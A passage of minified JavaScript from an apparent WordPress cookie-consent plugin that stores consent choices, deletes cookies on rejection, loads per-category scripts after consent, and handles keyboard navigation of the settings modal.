0!==d.strict&&d.strict.footer&&postscribe(document.body,d.strict.footer),k.strict=!0),1===parseInt(o.thirdparty)&&void 0===k.thirdparty&&(d.thirdparty.header&&postscribe(document.head,d.thirdparty.header),d.thirdparty.body&&e(d.thirdparty.body).prependTo(document.body),d.thirdparty.footer&&postscribe(document.body,d.thirdparty.footer),k.thirdparty=!0),1===parseInt(o.advanced)&&void 0===k.advanced&&(d.advanced.header&&postscribe(document.head,d.advanced.header),d.advanced.body&&e(d.advanced.body).prependTo(document.body),d.advanced.footer&&postscribe(document.body,d.advanced.footer),k.advanced=!0),void 0!==o.performance&&1===parseInt(o.performance)&&void 0===k.performance&&(void 0!==d.performance&&d.performance.header&&postscribe(document.head,d.performance.header),void 0!==d.performance&&d.performance.body&&e(d.performance.body).prependTo(document.body),void 0!==d.performance&&d.performance.footer&&postscribe(document.body,d.performance.footer),k.performance=!0),void 0!==o.preference&&1===parseInt(o.preference)&&void 0===k.preference&&(void 0!==d.preference&&d.preference.header&&postscribe(document.head,d.preference.header),void 0!==d.preference&&d.preference.body&&e(d.preference.body).prependTo(document.body),void 0!==d.preference&&d.preference.footer&&postscribe(document.body,d.preference.footer),k.preference=!0);else{var o=m("moove_gdpr_popup");o&&(h(),n())}}catch(e){console.warn("1"),console.error(e)}else if(void 0===k.strict||void 0===k.thirdparty||void 0===k.advanced){1===o.strict&&(k.strict=!0),1===o.thirdparty&&(k.thirdparty=!0),1===o.advanced&&(k.advanced=!0),1===o.performance&&(k.performance=!0),1===o.preference&&(k.preference=!0);var a=void 0!==moove_frontend_gdpr_scripts.wp_lang?moove_frontend_gdpr_scripts.wp_lang:"";0===parseInt(o.strict)&&0===parseInt(o.thirdparty)&&0===parseInt(o.advanced)&&0===parseInt(o.performance)&&0===parseInt(o.preference)&&h(),e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_get_scripts",strict:o.strict,thirdparty:o.thirdparty,advanced:o.advanced,performance:o.performance,preference:o.preference,wp_lang:a},function(t){O=r,i("script_inject",o);var n=JSON.parse(t);n.header&&postscribe(document.head,n.header),n.body&&e(n.body).prependTo(document.body),n.footer&&postscribe(document.body,n.footer)})}}else f()}function u(){var o=!0;e(document).find("#moove_gdpr_cookie_modal input[type=checkbox]").each(function(){e(this).is(":checked")||(o=!1)})}function h(o){try{e(document).find("script[data-gdpr]").each(function(){r("script_removed: "+e(this).attr("src")),e(this).remove()});for(var t=document.cookie.split(";"),n=window.location.hostname,i=0;i<t.length;i++){var d=t[i],s=d.indexOf("="),c=s>-1?d.substr(0,s):d;c.includes("woocommerce")||c.includes("wc_")||c.includes("moove_gdpr_popup")||c.includes("wordpress")||(document.cookie=c+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT;domain="+n,document.cookie=c+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT;domain=."+n,r("cookie removed: "+c+" - "+n))}}catch(e){r("error in gdpr_delete_all_cookies: "+e)}"undefined"!=typeof sessionStorage&&sessionStorage.removeItem("gdpr_session")}function b(o){var r=m("moove_gdpr_popup");o&&(h(),t());var n="0",i="0",d="0",s="0",c="0",a=!1;r&&(r=JSON.parse(r),n=r.strict,i=r.advanced,d=r.thirdparty,s=void 0!==r.performance?r.performance:0,c=void 0!==r.preference?r.preference:0),e(document).find("#moove_gdpr_strict_cookies").length>0?e(document).find("#moove_gdpr_strict_cookies").is(":checked")?(n="1",a=!0):n="0":(a=!0,n="1"),e(document).find("#moove_gdpr_performance_cookies").is(":checked")?(d="1",a=!0):d="0",e(document).find("#moove_gdpr_advanced_cookies").is(":checked")?(i="1",a=!0):i="0",e(document).find("#moove_gdpr_performance_cc_cookies").is(":checked")?(s="1",a=!0):s="0",e(document).find("#moove_gdpr_preference_cc_cookies").is(":checked")?(c="1",a=!0):c="0",!r&&a?(g("moove_gdpr_popup",JSON.stringify({strict:n,thirdparty:d,advanced:i,performance:s,preference:c}),y),l(),e(document).find("#moove_gdpr_save_popup_settings_button").show()):r&&(w||g("moove_gdpr_popup",JSON.stringify({strict:n,thirdparty:d,advanced:i,performance:s,preference:c}),y));var r=m("moove_gdpr_popup");r&&(r=JSON.parse(r),"0"==r.strict&&"0"==r.thirdparty&&"0"==r.advanced&&"0"==r.performance&&"0"==r.preference&&h())}var y=365,k=[],w=!1;void 0!==moove_frontend_gdpr_scripts.cookie_expiration&&(y=moove_frontend_gdpr_scripts.cookie_expiration),e(document).on("click","#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content .moove-gdpr-tab-main:not(#privacy_overview) .tab-title",function(o){window.innerWidth<768&&(e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-tab-main-content").is(":visible")?e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-tab-main-content").slideUp(300):e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-tab-main-content").slideDown(300))}),e(document).on("click tap",'#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-reject-btn, [href*="#gdpr-reject-cookies"], .moove-gdpr-modal-reject-all',function(o){o.preventDefault(),h(),n(),e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide(),e("#moove_gdpr_save_popup_settings_button").show()),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),void 0!==moove_frontend_gdpr_scripts.gdpr_scor&&"false"===moove_frontend_gdpr_scripts.gdpr_scor||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y),setTimeout(function(){g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y)},500)),p("reject-btn")});var x=!1,T=e(".moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main").first(),C=e(".moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main").first(),I=0,S=!1;e(document).on("keydown",function(o){if(e("body").hasClass("moove_gdpr_overflow")&&e(".moove-gdpr-modal-content").hasClass("moove_gdpr_modal_theme_v1")){if(38==o.keyCode){o.preventDefault();var r=e("#moove-gdpr-menu li.menu-item-selected"),t=r.prev();0===t.length&&(t=e("#moove-gdpr-menu li").last()),t.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}if(40==o.keyCode)if(o.preventDefault(),S){var r=e("#moove-gdpr-menu li.menu-item-selected"),t=r.prev();0===t.length&&(t=e("#moove-gdpr-menu li").last()),t.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}else{var r=e("#moove-gdpr-menu li.menu-item-selected"),n=r.next();0===n.length&&(n=e("#moove-gdpr-menu li").first()),n.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}if(9==o.keyCode){o.preventDefault();var i=e("#moove_gdpr_cookie_modal .mgbutton, #moove_gdpr_cookie_modal .moove-gdpr-modal-close, #moove_gdpr_cookie_modal #moove-gdpr-menu > li, #moove_gdpr_cookie_modal .moove-gdpr-branding");if(i.length>0){var d=!1;if(I<=i.length?(S?I--:I++,d=i[I],e(d).is(":visible")||(S?I--:I++,d=i[I])):(I=0,d=i[I]),e("#moove_gdpr_cookie_modal .focus-g").removeClass("focus-g"),I<0&&S&&(I=i.length),!d&&I>i.length&&(I=0,d=i[I]),e(d).addClass("focus-g").trigger("focus"),(e(d).hasClass("menu-item-on")||e(d).hasClass("menu-item-off"))&&e(d).find("button").trigger("click"),e(d).length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{e(d)[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}else{e(".cookie-switch").removeClass("focus-g");var n=T.next();if(T=n,0===n.length&&(n=C,T=C),n.find(".cookie-switch").trigger("focus").addClass("focus-g"),n.find(".cookie-switch").length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{n.find(".cookie-switch")[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}}if(32==o.keyCode){o.preventDefault();e(".moove-gdpr-tab-main:visible").find(".moove-gdpr-status-bar input[type=checkbox]").trigger("click")}13==o.keyCode&&(o.preventDefault(),e(document).find(".focus-g").length>0?e(document).find(".focus-g").trigger("click"):e(".moove-gdpr-modal-save-settings").trigger("click"))}if(e("body").hasClass("moove_gdpr_overflow")&&e(".moove-gdpr-modal-content").hasClass("moove_gdpr_modal_theme_v2")){if(38==o.keyCode){o.preventDefault();var r=e("#moove-gdpr-menu li.menu-item-selected"),t=r.prev();0===t.length&&(t=e("#moove-gdpr-menu li").last()),t.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}if(40==o.keyCode){o.preventDefault();var r=e("#moove-gdpr-menu li.menu-item-selected"),n=r.next();0===n.length&&(n=e("#moove-gdpr-menu li").first()),n.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}if(32==o.keyCode){o.preventDefault();e("#moove_gdpr_cookie_modal").find(".focus-g").trigger("click")}if(9==o.keyCode){o.preventDefault();var i=e("#moove_gdpr_cookie_modal .cookie-switch, #moove_gdpr_cookie_modal .gdpr-cd-details-toggle, #moove_gdpr_cookie_modal .mgbutton, #moove_gdpr_cookie_modal a:not(.moove-gdpr-branding), #moove_gdpr_cookie_modal .moove-gdpr-modal-close, #moove_gdpr_cookie_modal .moove-gdpr-branding");if(i.length>0){var d=!1;if(I<=i.length?(S?I--:I++,d=i[I],e(d).is(":visible")||(S?I--:I++,d=i[I])):(I=0,d=i[I]),e("#moove_gdpr_cookie_modal .focus-g").removeClass("focus-g"),I<0&&S&&(I=i.length),!d&&I>i.length&&(I=0,d=i[I]),e(d).addClass("focus-g").trigger("focus"),e(d).length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{e(d)[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}else{e(".cookie-switch").removeClass("focus-g");var n=T.next();if(T=n,0===n.length&&(n=C,T=C),n.find(".cookie-switch").trigger("focus").addClass("focus-g"),n.find(".cookie-switch").length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{n.find(".cookie-switch")[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}}13==o.keyCode&&(e("#moove_gdpr_cookie_modal .focus-g").length>0&&(e("#moove_gdpr_cookie_modal .focus-g").hasClass("mgbutton")||e("#moove_gdpr_cookie_modal .focus-g").hasClass("moove-gdpr-modal-close")||e("#moove_gdpr_cookie_modal .focus-g").attr("href"))?e("#moove_gdpr_cookie_modal .focus-g").attr("href")?e("#moove_gdpr_cookie_modal .focus-g").trigger("click"):(o.preventDefault(),e("#moove_gdpr_cookie_modal .focus-g").trigger("click")):(o.preventDefault(),e(".moove-gdpr-modal-save-settings").trigger("click")))}}),e(document).on("keyup",function(e){16==e.keyCode&&(S=!1),17!=e.keyCode&&18!=e.keyCode&&13!=e.keyCode||(S=!1)}),document.addEventListener("visibilitychange",function(e){S=!1}),e(document).on("keydown",function(o){if(16==o.keyCode&&(S=!0),e("body").hasClass("gdpr-infobar-visible")&&!e("body").hasClass("moove_gdpr_overflow")&&e("#moove_gdpr_cookie_info_bar").hasClass("gdpr-full-screen-infobar")){if(9==o.keyCode){o.preventDefault(),console.warn("fsw-tab");var r=e('#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar span.change-settings-button, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-infobar-allow-all, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-infobar-reject-btn,  #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar button.change-settings-button, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar [data-target="third_party_cookies"] label, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar [data-target="advanced-cookies"] label, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar [data-target="performance-cookies"], #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar [data-target="preference-cookies"], label#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .mgbutton');if(r.length>0){var t=!1;if(I<=r.length?(S?I--:I++,t=r[I],e(t).is(":visible")||(S?I--:I++,t=r[I])):(I=0,t=r[I]),e("#moove_gdpr_cookie_info_bar .focus-g").removeClass("focus-g"),I<0&&S&&(I=r.length),!t&&I>r.length&&(I=0,t=r[I]),e(document).find("*").blur(),e(t).addClass("focus-g").trigger("focus"),e(t).length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{e(t)[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}else{e(".cookie-switch").removeClass("focus-g");var n=T.next();if(T=n,0===n.length&&(n=C,T=C),n.find(".cookie-switch").trigger("focus").addClass("focus-g"),n.find(".cookie-switch").length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{n.find(".cookie-switch")[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}}if(32==o.keyCode){o.preventDefault();var i=e("#moove_gdpr_cookie_info_bar").find(".gdpr-shr-switch.focus-g input[type=checkbox]");console.warn("space"),i.trigger("click")}}13==o.keyCode&&e(document.activeElement).length>0&&e(document.activeElement).closest("#moove_gdpr_cookie_info_bar").length>0&&(o.preventDefault(),e(document.activeElement).trigger("click"))}),e.fn.moove_gdpr_read_cookies=function(e){var o=m("moove_gdpr_popup"),r={};return r.strict="0",r.thirdparty="0",r.advanced="0",r.performance="0",r.preference="0",o&&(o=JSON.parse(o),r.strict=parseInt(o.strict),r.thirdparty=parseInt(o.thirdparty),r.advanced=parseInt(o.advanced),r.performance=void 0!==o.performance?parseInt(o.performance):0,r.preference=void 0!==o.preference?parseInt(o.preference):0),r};var N=s(),O=!1,j=!1,D="",E=!1,A="";e(document).on("click tap","#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn",function(o){if(o.preventDefault(),void 0!==moove_frontend_gdpr_scripts.close_btn_action){var r=parseInt(moove_frontend_gdpr_scripts.close_btn_action);1===r&&(l(),e("#moove_gdpr_save_popup_settings_button").show(),"undefined"!=typeof sessionStorage&&sessionStorage.setItem("gdpr_infobar_hidden",1)),2===r&&(h(),n(),e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide(),e("#moove_gdpr_save_popup_settings_button").show()),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),void 0!==moove_frontend_gdpr_scripts.gdpr_scor&&"false"===moove_frontend_gdpr_scripts.gdpr_scor||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y),setTimeout(function(){g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y)},500)),p("reject-btn")),3===r&&a("enable_all close-btn"),4===r&&(h(),n(),e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide(),e("#moove_gdpr_save_popup_settings_button").show()),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),void 0!==moove_frontend_gdpr_scripts.gdpr_scor&&"false"===moove_frontend_gdpr_scripts.gdpr_scor||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y),setTimeout(function(){g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y)},500)),void 0!==moove_frontend_gdpr_scripts.close_btn_rdr&&""!==moove_frontend_gdpr_scripts.close_btn_rdr?window.parent.location.href=moove_frontend_gdpr_scripts.close_btn_rdr:p("reject-btn"))}else l(),e("#moove_gdpr_save_popup_settings_button").show(),"undefined"!=typeof sessionStorage&&sessionStorage.setItem("gdpr_infobar_hidden",1)}),e.fn.moove_gdpr_save_cookie=function(o){var r=m("moove_gdpr_popup"),t=r,d=e(window).scrollTop();if(!r){if(o.thirdParty)var s="1";else var s="0";if(o.advanced)var a="1";else var a="0";if(o.performance)var p="1";else var p="0";if(o.preference)var l="1";else var l="0";if(o.scrollEnable){var f=o.scrollEnable;e(window).scroll(function(){!j&&e(this).scrollTop()-d>f&&("undefined"===o.thirdparty&&"undefined"===o.advanced||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:s,advanced:a,performance:p,preference:l}),y),r=JSON.parse(r),_(r)))})}else"undefined"===o.thirdparty&&"undefined"===o.advanced||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:s,advanced:a,performance:p,preference:l}),y),r=JSON.parse(r),_(r));if(r=m("moove_gdpr_popup"))if(r=JSON.parse(r),i("script_inject",r),j=!0,void 0!==moove_frontend_gdpr_scripts.ifbc?("strict"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.strict)&&c(),"thirdparty"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.thirdparty)&&c(),"advanced"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.advanced)&&c(),"performance"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.performance)&&c(),"preference"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.preference)&&c()):1===parseInt(r.strict)&&c(),void 0!==moove_frontend_gdpr_scripts.scripts_defined)try{var v=JSON.parse(moove_frontend_gdpr_scripts.scripts_defined);if(void 0!==r.strict&&1===parseInt(r.strict)||parseInt(moove_frontend_gdpr_scripts.enabled_default.strict)>1)("undefined"!==r.strict&&1===parseInt(r.strict)||parseInt(moove_frontend_gdpr_scripts.enabled_default.strict)>1)&&void 0===k.strict&&(void 0!==v.strict&&v.strict.header&&postscribe(document.head,v.strict.header),void 0!==v.strict&&v.strict.body&&e(v.strict.body).prependTo(document.body),void 0!==v.strict&&v.strict.footer&&postscribe(document.body,v.strict.footer),k.strict=!0),1===parseInt(r.thirdparty)&&void 0===k.thirdparty&&(v.thirdparty.header&&postscribe(document.head,v.thirdparty.header),v.thirdparty.body&&e(v.thirdparty.body).prependTo(document.body),v.thirdparty.footer&&postscribe(document.body,v.thirdparty.footer),k.thirdparty=!0),1===parseInt(r.advanced)&&void 0===k.advanced&&(v.advanced.header&&postscribe(document.head,v.advanced.header),v.advanced.body&&e(v.advanced.body).prependTo(document.body),v.advanced.footer&&postscribe(document.body,v.advanced.footer),k.advanced=!0),void 0!==r.performance&&1===parseInt(r.performance)&&void 0===k.performance&&(void 0!==v.performance&&v.performance.header&&postscribe(document.head,v.performance.header),void 0!==v.performance&&v.performance.body&&e(v.performance.body).prependTo(document.body),void 0!==v.performance&&v.performance.footer&&postscribe(document.body,v.performance.footer),k.performance=!0),void 0!==r.preference&&1===parseInt(r.preference)&&void 0===k.preference&&(void 0!==v.preference&&v.preference.header&&postscribe(document.head,v.preference.header),void 0!==v.preference&&v.preference.body&&e(v.preference.body).prependTo(document.body),void 0!==v.preference&&v.preference.footer&&postscribe(document.body,v.preference.footer),k.preference=!0);else{var r=m("moove_gdpr_popup");r&&(h(),n())}}catch(e){console.warn("2"),console.error(e)}else if(void 0===k.thirdparty||void 0===k.advanced||void 0===k.performance||void 0===k.preference){1===r.thirdparty&&(k.thirdparty=!0),1===r.advanced&&(k.advanced=!0),1===r.performance&&(k.performance=!0),1===r.preference&&(k.preference=!0);var u=void 0!==moove_frontend_gdpr_scripts.wp_lang?moove_frontend_gdpr_scripts.wp_lang:"";0===parseInt(r.thirdparty)&&0===parseInt(r.advanced)&&0===parseInt(r.performance)&&0===parseInt(r.preference)&&h(),e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_get_scripts",strict:r.strict,thirdparty:r.thirdparty,advanced:r.advanced,performance:r.performance,preference:r.preference,wp_lang:u},function(o){O=t,i("script_inject",r);var n=JSON.parse(o);n.header&&postscribe(document.head,n.header),n.body&&e(n.body).prependTo(document.body),n.footer&&postscribe(document.body,n.footer)})}}},function(){var o=(location.pathname,e(window).scrollTop());e("#moove_gdpr_save_popup_settings_button").show();var t=moove_frontend_gdpr_scripts.enabled_default.strict,n=moove_frontend_gdpr_scripts.enabled_default.third_party,i=moove_frontend_gdpr_scripts.enabled_default.advanced,d=void 0!==moove_frontend_gdpr_scripts.enabled_default.performance&&moove_frontend_gdpr_scripts.enabled_default.performance,c=void 0!==moove_frontend_gdpr_scripts.enabled_default.preference&&moove_frontend_gdpr_scripts.enabled_default.preference;if(void 0!==moove_frontend_gdpr_scripts.enable_on_scroll&&"true"===moove_frontend_gdpr_scripts.enable_on_scroll&&1!==parseInt(n)&&1!==parseInt(i)&&1!==parseInt(d)&&1!==parseInt(c)&&(t=1,n=1,i=1,d=1,c=1),document.cookie.indexOf("moove_gdpr_popup")>=0||1==n||1==i||1==d||1==c||t>1){var a=m("moove_gdpr_popup");if(a){var u=s();"0"==u.strict&&"0"==u.thirdparty&&"0"==u.advanced&&"0"==u.performance&&"0"==u.preference&&(h(),f())}else{var b=!1;if("undefined"!=typeof sessionStorage&&(b=sessionStorage.getItem("gdpr_session")),void 0!==moove_frontend_gdpr_scripts.enable_on_scroll&&"true"===moove_frontend_gdpr_scripts.enable_on_scroll){if(b)try{_(JSON.parse(b)),j=!0,r("dbg - inject - 1"),v(b),g("moove_gdpr_popup",b,y),l()}catch(e){}else if((!j&&1==moove_frontend_gdpr_scripts.enabled_default.third_party||!j&&1==moove_frontend_gdpr_scripts.enabled_default.advanced||!j&&1==moove_frontend_gdpr_scripts.enabled_default.performance||!j&&1==moove_frontend_gdpr_scripts.enabled_default.performance)&&(a={strict:1,thirdparty:n,advanced:i,performance:d,preference:c},_(a),a=JSON.stringify(a),x=!0,f(),r("dbg - default scroll inject")),void 0!==moove_frontend_gdpr_scripts.gdpr_aos_hide&&("1"===moove_frontend_gdpr_scripts.gdpr_aos_hide||"true"===moove_frontend_gdpr_scripts.gdpr_aos_hide||"object"==typeof moove_frontend_gdpr_scripts.gdpr_aos_hide&&moove_frontend_gdpr_scripts.gdpr_aos_hide.includes("1"))&&(r("dbg - enable on scroll - enter"),e(window).scroll(function(){if((!j||x)&&e(this).scrollTop()-o>200){a={strict:1,thirdparty:n,advanced:i,performance:d,preference:c},m("moove_gdpr_popup")||"undefined"!=typeof sessionStorage&&((b=sessionStorage.getItem("gdpr_session"))||(sessionStorage.setItem("gdpr_session",JSON.stringify(a)),b=sessionStorage.getItem("gdpr_session")));try{_(a),a=JSON.stringify(a),f(),j=!0,r("dbg - inject - 2 - accept on scroll"),x||v(a),x=!1,g("moove_gdpr_popup",a,y),l(),p("check reload on scroll"),e("#moove_gdpr_save_popup_settings_button").show()}catch(e){}}})),void 0!==moove_frontend_gdpr_scripts.gdpr_aos_hide&&("2"===moove_frontend_gdpr_scripts.gdpr_aos_hide||"object"==typeof moove_frontend_gdpr_scripts.gdpr_aos_hide&&moove_frontend_gdpr_scripts.gdpr_aos_hide.includes("2"))){var k=30;if(void 0!==moove_frontend_gdpr_scripts.gdpr_aos_hide_seconds)var k=parseInt(moove_frontend_gdpr_scripts.gdpr_aos_hide_seconds);r("dbg - hidetimer - enter, seconds: "+k),setTimeout(function(){if(r("dbg - hidetimer - is_created: "+j),!j){a={strict:1,thirdparty:n,advanced:i,performance:d,preference:c};var o=m("moove_gdpr_popup");r("dbg - hidetimer - cookies_stored: "+o),o||"undefined"!=typeof sessionStorage&&((b=sessionStorage.getItem("gdpr_session"))||(sessionStorage.setItem("gdpr_session",JSON.stringify(a)),b=sessionStorage.getItem("gdpr_session")));try{_(a),a=JSON.stringify(a),f(),j=!0,r("dbg - inject - 2a"),v(a),g("moove_gdpr_popup",a,y),p("check reload hidetimer")}catch(e){}}l(),e("#moove_gdpr_save_popup_settings_button").show()},1e3*k)}}else a={strict:1,thirdparty:n,advanced:i,performance:d,preference:c},_(a),a=JSON.stringify(a),f()}r("dbg - inject - 3"),v(a)}else f()}(),e(document).on("click",'[data-href*="#moove_gdpr_cookie_modal"],[href*="#moove_gdpr_cookie_modal"]',function(o){o.preventDefault(),e("#moove_gdpr_cookie_modal").length>0&&(E=!0,D=gdpr_lightbox("#moove_gdpr_cookie_modal"),e(".gdpr_lightbox").addClass("moove_gdpr_cookie_modal_open"),e(document).moove_gdpr_lightbox_open(),i("opened_modal_from_link",""))}),e(document).on("click",'[data-href*="#gdpr_cookie_modal"],[href*="#gdpr_cookie_modal"]',function(o){o.preventDefault(),e("#moove_gdpr_cookie_modal").length>0&&(E=!0,D=gdpr_lightbox("#moove_gdpr_cookie_modal"),e(".gdpr_lightbox").addClass("moove_gdpr_cookie_modal_open"),e(document).moove_gdpr_lightbox_open(),i("opened_modal_from_link",""))}),e(document).on("click tap","#moove_gdpr_cookie_info_bar .moove-gdpr-close-modal-button a, #moove_gdpr_cookie_info_bar .moove-gdpr-close-modal-button button",function(e){e.preventDefault()}),e(document).on("click tap",".moove-gdpr-modal-close",function(o){o.preventDefault(),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close()}),e(document).on("click","#moove-gdpr-menu .moove-gdpr-tab-nav",function(o){o.preventDefault(),o.stopPropagation(),e("#moove-gdpr-menu li").removeClass("menu-item-selected"),e(this).parent().addClass("menu-item-selected"),e(".moove-gdpr-tab-content .moove-gdpr-tab-main").hide(),e(e(this).attr("href")).show(),e(e(this).attr("data-href")).show(),i("clicked_to_tab",e(this).attr("data-href"))}),e(document).on("gdpr_lightbox:close",function(o,r){e(document).moove_gdpr_lightbox_close()}),e.fn.moove_gdpr_lightbox_close=function(o){E&&(e("body").removeClass("moove_gdpr_overflow"),E=!1)},e.fn.moove_gdpr_lightbox_open=function(o){if(E){e("body").addClass("moove_gdpr_overflow");var r=m("moove_gdpr_popup");document.activeElement.blur(),"none"===moove_frontend_gdpr_scripts.show_icons&&e("body").addClass("gdpr-no-icons"),e(".moove-gdpr-status-bar input[type=checkbox]").each(function(){e(this).is(":checked")?e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-strict-warning-message").slideUp():e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-strict-warning-message").slideDown()}),r?(r=JSON.parse(r),_(r)):e("#moove_gdpr_strict_cookies").is(":checked")||(e("#advanced-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled"),e("#third_party_cookies .gdpr-cc-form-fieldset").addClass("fl-disabled")),void 0!==moove_frontend_gdpr_scripts.hide_save_btn&&"true"===moove_frontend_gdpr_scripts.hide_save_btn?e(".moove-gdpr-modal-save-settings").removeClass("button-visible").hide():e(".moove-gdpr-modal-save-settings").addClass("button-visible").show(),u()}},e(document).on("gdpr_lightbox:open",function(o,r){e(document).moove_gdpr_lightbox_open()}),e(document).on("click tap",".fl-disabled",function(o){e("#moove_gdpr_cookie_modal .moove-gdpr-modal-content").is(".moove_gdpr_modal_theme_v2")?e("#moove_gdpr_strict_cookies").length>0&&(e("#moove_gdpr_strict_cookies").trigger("click"),e(this).trigger("click")):e(this).closest(".moove-gdpr-tab-main-content").find(".moove-gdpr-strict-secondary-warning-message").slideDown()}),e(document).on("change",".moove-gdpr-status-bar input[type=checkbox]",function(o){e(".moove-gdpr-modal-save-settings").addClass("button-visible").show();var r=e(this).closest(".moove-gdpr-tab-main").attr("id");e(this).closest(".moove-gdpr-status-bar").toggleClass("checkbox-selected"),e(this).closest(".moove-gdpr-tab-main").toggleClass("checkbox-selected"),e("#moove-gdpr-menu .menu-item-"+r).toggleClass("menu-item-off"),e(this).is(":checked")?e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-strict-warning-message").slideUp():e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-strict-warning-message").slideDown(),e(this).is("#moove_gdpr_strict_cookies")&&(e(this).is(":checked")?(e("#third_party_cookies fieldset, #third_party_cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#moove_gdpr_performance_cookies").prop("disabled",!1),e("#third_party_cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#advanced-cookies fieldset, #advanced-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#advanced-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_advanced_cookies").prop("disabled",!1),e("#performance-cookies fieldset, #performance-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#performance-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_performance_cc_cookies").prop("disabled",!1),e("#preference-cookies fieldset, #preference-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#preference-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_preference_cc_cookies").prop("disabled",!1)):(e(".gdpr_cookie_settings_shortcode_content").find("input").each(function(){e(this).prop("checked",!1)}),e("#third_party_cookies fieldset, #third_party_cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_performance_cookies").prop("disabled",!0).prop("checked",!1),e("#advanced-cookies fieldset, #advanced-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_advanced_cookies").prop("disabled",!0).prop("checked",!1),e("#performance-cookies fieldset, #performance-cookies 